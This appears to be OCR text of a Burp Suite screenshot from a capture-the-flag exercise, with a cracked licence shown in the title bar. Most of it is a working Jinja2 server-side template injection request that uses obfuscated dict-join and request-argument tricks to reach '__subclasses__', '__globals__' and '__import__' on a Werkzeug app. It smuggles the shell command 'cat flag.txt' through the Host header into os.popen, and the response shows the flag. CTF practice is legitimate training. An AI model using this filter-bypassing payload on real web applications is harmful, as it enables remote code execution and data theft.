 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: http://124.70.199.12:31493 ?
Request
Raw Params Headers Hex
GET
/success?msg={{((((((((22|attr((request|attr((dict(ar=1,gs=1)|join))).x))|attr((request|attr((dict(ar=1,gs
=1)|join))).x2))|attr((request|attr((dict(ar=1,gs=1)|join))).x3)()).pop(71)|attr((request|attr((dict(ar=1
,gs=1)|join))).x4))|attr((request|attr((dict(ar=1,gs=1)|join))).x5))|attr((request|attr((dict(ar=1,gs=1)|
join))).x7)(((request|attr(dict(ar=1,gs=1)|join)).x6)))|attr((request|attr((dict(ar=1,gs=1)|join))).x7)((
(request|attr(dict(ar=1,gs=1)|join)).x8))(dict(os=1)|join)).popen((request|attr(dict(hos=1,t=1)|join))).r
ead()}}&x=__class__&x2=__base__&x3=__subclasses__&x4=__init__&x5=__globals__&x6=__builtins__&x7=__getitem
__&x8=__import__ HTTP/1.1
Host: cat flag.txt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 79
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sun, 20 Dec 2020 10:00:37 GMT
Good Job! flag{4ceb9a521c552780f9488a54c24c11a4}
. But sorry, there isn't flag